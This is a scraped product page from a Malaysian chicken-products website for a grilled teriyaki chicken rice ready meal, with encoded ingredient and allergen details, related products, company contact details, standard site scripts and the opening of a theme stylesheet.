social_googleplus"></span></a></li><li  class="linkedin_share"><a class="share_link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&amp;title=Grilled+Teriyaki+Chicken+with+Rice', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon social_linkedin"></span></a></li><li  class="tumblr_share"><a class="share_link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&amp;name=Grilled+Teriyaki+Chicken+with+Rice&amp;description=%3Cstrong%3EIngredients%3C%2Fstrong%3E%3A+Rice%2C+chicken+meat%2C+sauce+%28soya+sauce%2C+acidity+regulator+%28E330%29%2C+thickener+%28E415%29%2C+color+%28E150a%29%29%2C+water%2C+sugar%2C+soya+oil%2C+milk+protein%2C+soya+protein%2C+dried+fish+emulsifier+%28E451%29%2C+permitted+flavor+enhancer+%28E621%29%2C+hydrolysed+vegetable+protein%2C+modified+tapioca+starch+and+smoke+flavour.%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Cstrong%3EAllergens%3C%2Fstrong%3E%3A+Contains+gluten+from+wheat%2C+soya+bean%2C+milk+and+fish%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Cstrong%3ECooking+Instructions%3C%2Fstrong%3E%3A%0D%0A%3Cstrong%3EMicrowave+%28800W%2F1000W%29%3C%2Fstrong%3E%0D%0APierce+film+for+3-4holes+per+side%2C+then+heat+on+high+heat+for+3.5+-+4min+at+800%2F1000w%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Ca+href%3D%22http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FLoge-ISO-300x65.jpg%22+rel%3D%22attachment+wp-att-350719%22%3E%3Cimg+class%3D%22alignnone+size-medium+wp-image-350719%22+src%3D%22http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FLoge-ISO-300x65-300x65.jpg%22+alt%3D%22Loge-ISO-300x65%22+width%3D%22300%22+height%3D%2265%22+%2F%3E%3C%2Fa%3E', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon social_tumblr"></span></a></li><li  class="pinterest_share"><a class="share_link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&amp;description=Grilled Teriyaki Chicken with Rice&amp;media=http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FProducts-Grilled-Teriyaki-with-Rice.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon social_pinterest"></span></a></li><li  class="vk_share"><a class="share_link" href="#" onclick="popUp=window.open('http://vkontakte.ru/share.php?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&amp;title=Grilled+Teriyaki+Chicken+with+Rice&amp;description=%3Cstrong%3EIngredients%3C%2Fstrong%3E%3A+Rice%2C+chicken+meat%2C+sauce+%28soya+sauce%2C+acidity+regulator+%28E330%29%2C+thickener+%28E415%29%2C+color+%28E150a%29%29%2C+water%2C+sugar%2C+soya+oil%2C+milk+protein%2C+soya+protein%2C+dried+fish+emulsifier+%28E451%29%2C+permitted+flavor+enhancer+%28E621%29%2C+hydrolysed+vegetable+protein%2C+modified+tapioca+starch+and+smoke+flavour.%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Cstrong%3EAllergens%3C%2Fstrong%3E%3A+Contains+gluten+from+wheat%2C+soya+bean%2C+milk+and+fish%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Cstrong%3ECooking+Instructions%3C%2Fstrong%3E%3A%0D%0A%3Cstrong%3EMicrowave+%28800W%2F1000W%29%3C%2Fstrong%3E%0D%0APierce+film+for+3-4holes+per+side%2C+then+heat+on+high+heat+for+3.5+-+4min+at+800%2F1000w%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3Ca+href%3D%22http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FLoge-ISO-300x65.jpg%22+rel%3D%22attachment+wp-att-350719%22%3E%3Cimg+class%3D%22alignnone+size-medium+wp-image-350719%22+src%3D%22http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FLoge-ISO-300x65-300x65.jpg%22+alt%3D%22Loge-ISO-300x65%22+width%3D%22300%22+height%3D%2265%22+%2F%3E%3C%2Fa%3E&amp;image=http%3A%2F%2Fcpbrand.com.my%2Fwp-content%2Fuploads%2F2015%2F12%2FProducts-Grilled-Teriyaki-with-Rice.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon"><i class="fa fa-vk"></i></span></a></li></ul></div></div>		<div class="single-product-print-holder">
			<a href="#" class="single-product-print-wrapper">
				<span class="icon-printer print_icon"></span>
				<span class="single-product-print-text">Print</span>
			</a>
		</div>
	</div>

	<div class="related products">

		<h4 class="related-products-title">You may also like</h4>

		
<ul class="products clearfix type1 hover_type1 ">
			
				

	<li class="first post-349239 product type-product status-publish has-post-thumbnail product_cat-frozen-ready-meal product_cat-ready-meal  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/nasi-lemak-with-egg/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/nasi-lemak-with-egg/">
					<span class="image-wrapper">
					
<img width="440" height="330" src="http://cpbrand.com.my/wp-content/uploads/2016/04/Products-Nasi-Lemak-with-Egg.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="products-nasi-lemak-with-egg" title="products-nasi-lemak-with-egg" srcset="http://cpbrand.com.my/wp-content/uploads/2016/04/Products-Nasi-Lemak-with-Egg.jpg 440w, http://cpbrand.com.my/wp-content/uploads/2016/04/Products-Nasi-Lemak-with-Egg-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2016/04/Products-Nasi-Lemak-with-Egg-400x300.jpg 400w" sizes="(max-width: 440px) 100vw, 440px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/ready-meal/frozen-ready-meal/" rel="tag">Frozen Ready Meal</a>, <a href="http://cpbrand.com.my/product-category/ready-meal/" rel="tag">Ready Meal</a>					</span>
					<a href="http://cpbrand.com.my/product/nasi-lemak-with-egg/" class="product-category">
						<span class="product-title">Nasi Lemak with Egg</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/nasi-lemak-with-egg/" rel="nofollow" data-product_id="349239" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


			
				

	<li class="post-350783 product type-product status-publish has-post-thumbnail product_cat-chilled-ready-meal product_cat-ready-meal last instock featured shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/green-soy-bean-edamame/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/green-soy-bean-edamame/">
					<span class="image-wrapper">
					
<img width="440" height="330" src="http://cpbrand.com.my/wp-content/uploads/2016/04/Green-Soy-Bean-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="green-soy-bean" title="green-soy-bean" srcset="http://cpbrand.com.my/wp-content/uploads/2016/04/Green-Soy-Bean-1.jpg 440w, http://cpbrand.com.my/wp-content/uploads/2016/04/Green-Soy-Bean-1-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2016/04/Green-Soy-Bean-1-400x300.jpg 400w" sizes="(max-width: 440px) 100vw, 440px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/ready-meal/chilled-ready-meal/" rel="tag">Chilled Ready Meal</a>, <a href="http://cpbrand.com.my/product-category/ready-meal/" rel="tag">Ready Meal</a>					</span>
					<a href="http://cpbrand.com.my/product/green-soy-bean-edamame/" class="product-category">
						<span class="product-title">Green Soy Bean (Edamame)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/green-soy-bean-edamame/" rel="nofollow" data-product_id="350783" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


			
				

	<li class="first post-351180 product type-product status-publish has-post-thumbnail product_cat-frozen-ready-meal product_cat-ready-meal  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/chili-fried-rice/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/chili-fried-rice/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-500x375.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="chili-fried-rice" title="chili-fried-rice" srcset="http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-500x375.png 500w, http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-300x225.png 300w, http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-768x576.png 768w, http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-400x300.png 400w, http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice-700x525.png 700w, http://cpbrand.com.my/wp-content/uploads/2024/02/chili-fried-rice.png 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/ready-meal/frozen-ready-meal/" rel="tag">Frozen Ready Meal</a>, <a href="http://cpbrand.com.my/product-category/ready-meal/" rel="tag">Ready Meal</a>					</span>
					<a href="http://cpbrand.com.my/product/chili-fried-rice/" class="product-category">
						<span class="product-title">Chili Fried Rice</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/chili-fried-rice/" rel="nofollow" data-product_id="351180" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


			
				

	<li class="post-350026 product type-product status-publish has-post-thumbnail product_cat-frozen-ready-meal product_cat-ready-meal last instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/american-fried-rice/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/american-fried-rice/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="CP American Fried Rice" title="CP American Fried Rice" srcset="http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-768x576.jpg 768w, http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2016/01/CP-American-Fried-Rice.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/ready-meal/frozen-ready-meal/" rel="tag">Frozen Ready Meal</a>, <a href="http://cpbrand.com.my/product-category/ready-meal/" rel="tag">Ready Meal</a>					</span>
					<a href="http://cpbrand.com.my/product/american-fried-rice/" class="product-category">
						<span class="product-title">American Fried Rice</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/american-fried-rice/" rel="nofollow" data-product_id="350026" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


			
		</ul>

	</div>

	</div><!-- #product-349459 -->
	<meta itemprop="url" content="http://cpbrand.com.my/product/teriyaki-rice/" />


			</div>
					</div>
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->



<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="three_columns clearfix">
										<div class="eltd_column column1">
											<div class="column_inner">
												<div id="text-6" class="widget widget_text"><h4>About CP Malaysia</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:19px;border-style: solid"></div>


PK Agro was established in 1975 and is engaged in the production and marketing of fresh, frozen and ready-to-eat chicken products of exceptional quality.

<div class="separator  transparent center  " style="margin-top:15px;margin-bottom:0px"></div>


<a href="http://cpbrand.com.my/about-us/">Read more</a>

<div class="separator  transparent center  " style="margin-top:54px;margin-bottom:0px"></div>

</div>
		</div>											</div>
										</div>
										<div class="eltd_column column2">
											<div class="column_inner">
												<div id="text-66" class="widget widget_text"><h4>Contact Info</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:19px;border-style: solid"></div>
<p>Address: PT 98, Jalan Senawang 4, Senawang Industrial Estate, 70450 Seremban, N. S, Darul Khusus, Malaysia.</p>
<p>&nbsp;</p>
<div class="separator  transparent center  " style="margin-top:20px;margin-bottom:0px"></div>
<p>Tel: <a href="tel:+6066160351">+606-616 0351</a></p>
<p>&nbsp;</p>
<p>Fax: <a href="fax:+6066783377">+606-678 3377</a></p>
<p>&nbsp;</p>
<div class="separator  transparent center  " style="margin-top:21px;margin-bottom:0px"></div>
<p>Email: <a href="mailto:ppsb@cpmalaysia.com">ppsb@cpmalaysia.com</a></p>
</div>
		</div>											</div>
										</div>
										<div class="eltd_column column3">
											<div class="column_inner">
												<div id="text-67" class="widget widget_text"><h4>Facebook CP Malaysia</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:18px;border-style: solid"></div>


<div class="separator  transparent center  " style="margin-top:4px;margin-bottom:0px"></div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=375824385856264";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/CPMalaysia/" data-small-header="false" data-adapt-container-width="true" data-height="270" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/CPMalaysia/"><a href="https://www.facebook.com/CPMalaysia/">CPMalaysia</a></blockquote></div></div></div>
		</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>

			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="column_inner">
                                        			<div class="textwidget"> <script type="text/javascript">document.write(new Date().getFullYear());</script> Copyright CP Malaysia. All Rights Reserved. Designed by <a href="http://tricorsenedi.com" target="_blank">Tricor Senedi </a></div>
		                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		

	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/cpbrand.com.my\/product\/teriyaki-rice\/","url":"http:\/\/cpbrand.com.my\/product\/teriyaki-rice\/","name":"Grilled Teriyaki Chicken with Rice"}</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cpbrand.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/teriyaki-rice\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/teriyaki-rice\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eltdLike = {"ajaxurl":"http:\/\/cpbrand.com.my\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/eltd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/plugins.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.carouFredSel-6.2.1.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.fullPage.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/lemmon-slider.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.mousewheel.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.touchSwipe.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/typed.js?ver=4.8'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/default_dynamic.js?ver=1491993294'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/default.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/blog.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/custom_js.js?ver=1491993294'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/comment-reply.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/woocommerce.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/select2.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/wp-embed.min.js?ver=4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic.css?ver=1491993294
body_size: 29622
content:
    /* Webkit */
    ::selection {
    background: #e31837;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #e31837;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .second .inner ul li.sub ul li:hover > a,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.active > h4,
    .side_menu_button > a:hover,
    .side_menu_button > a:hover > span:not(.popup_menu_inner).search_icon_text,
    .header_top .inner .header_top_side_button > a:hover > span.search_icon_text,
    .header_top .inner a.search_covers_header:hover,
    .header_top .inner a.search_slides_from_header_bottom:hover,
    .header_top .inner a.search_slides_from_window_top:hover,
    .header_top .inner a.fullscreen_search:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
    .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .comment_holder .comment .text .comment_date_format,
    .pagination_prev_and_next_only ul li a:hover,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .blog_holder.blog_single .post_info a,
    .blog_holder.blog_single .post_info_bottom a,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    blockquote h3,
    .eltd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .eltd_font_elegant_holder.eltd_icon_shortcode:hover,
    .eltd_icon_shade.eltd_icon_shortcode:hover,
    .eltd_font_awsome_icon_holder.eltd_icon_shortcode:hover,
    .box_holder_icon_inner .eltd_icon_stack,
    .box_holder_icon_inner .eltd_font_elegant_holder,
    .eltd_icon_with_title .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title .eltd_font_elegant_holder,
    .eltd_progress_bars_icons_inner.square .bar.active i,
    .eltd_progress_bars_icons_inner.circle .bar.active i,
    .eltd_progress_bars_icons_inner.normal .bar.active i,
    .eltd_progress_bars_icons_inner .bar.active i.fa-circle,
    .eltd_progress_bars_icons_inner.square .bar.active .eltd_font_elegant_icon,
    .eltd_progress_bars_icons_inner.circle .bar.active .eltd_font_elegant_icon,
    .eltd_progress_bars_icons_inner.normal .bar.active .eltd_font_elegant_icon,
    .eltd_social_icon_holder.normal_social .simple_social,
    .eltd_social_icon_holder.normal_social.with_link .simple_social,
    .eltd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
    .eltd_progress_bar .progress_number_wrapper.static .progress_number,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .eltd_progress_bars_vertical .progress_number,
    .eltd_counter_holder span.counter,
    .eltd_icon_shortcode span,
    .eltd_icon_shortcode i,
    .eltd_separator_with_icon .eltd_icon_holder .eltd_icon_shade i,
    .eltd_separator_with_icon .eltd_icon_holder .eltd_icon_shade span,
    .service_table_inner li.service_icon .service_table_icon,
    .eltd_search_form_3 .eltd_search_close a:hover,
    .eltd_search_form_2 .eltd_search_submit:hover,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-hover,
    .eltd_accordion_holder .ui-state-active .accordion_icon_holder .eltd_icon_shortcode span,
    .eltd_accordion_holder .ui-state-active .accordion_icon_holder .eltd_icon_shortcode i,
    .eltd_accordion_holder .ui-state-hover .accordion_icon_holder .eltd_icon_shortcode span,
    .eltd_accordion_holder .ui-state-hover .accordion_icon_holder .eltd_icon_shortcode i,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
    .shopping_cart_header .header_cart i,
    .shopping_cart_header .header_cart:hover i,
    .eltd_tabs .tabs-nav li.active a,
    .eltd_tabs.border_arround_element .tabs-nav li.active a,
    .eltd_tabs.border_arround_element.transparent_tabs .tabs-nav li.active a,
    .eltd_tabs .tabs-nav li:hover a,
    .eltd_tabs.border_arround_element .tabs-nav li:hover a,
    .eltd_tabs.border_arround_element.transparent_tabs .tabs-nav li:hover a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
    .blog_holder.blog_single article h2:hover,
    .comment-list .post_author_comment .post-author-comment-icon,
    .eltd_team.below_image .eltd_team_info .eltd_team_position,
    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .eltd_team.below_image .eltd_team_social_holder_between .social_share_icon_shape .social_share_icon,
    .eltd_team_social_holder_between .eltd_social_icon_holder .eltd_icon_stack, .eltd-like.liked ~ a:before,
    .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder i,
    .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder span,
    .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
    .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
    .blog_vertical_loop_clapper .clap-slide-down:hover,
    .qbutton.transparent.animate_button.rotate_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.rotate_text_and_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.fill_text_rotate_icon  .icon_holder > span:not(.hidden_icon),
    .load_more.transparent.animate_button.fill_text_rotate_icon  a .icon_holder > span:not(.hidden_icon),
    .qbutton.transparent.animate_button.rotate_text_and_icon  .text_holder .hidden_text,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .text_holder .hidden_text,
    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a:hover,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a:hover,
    .drop_down .second .inner ul li a:before,
